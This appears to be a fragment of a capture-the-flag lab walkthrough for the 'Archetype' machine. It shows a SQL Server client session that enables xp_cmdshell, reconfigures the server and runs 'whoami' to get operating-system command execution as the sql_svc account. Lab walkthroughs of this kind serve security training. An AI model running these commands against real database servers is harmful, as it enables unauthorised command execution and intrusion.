 SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
Machine will not be reset!
NULL
ARCHETYPE
SQL>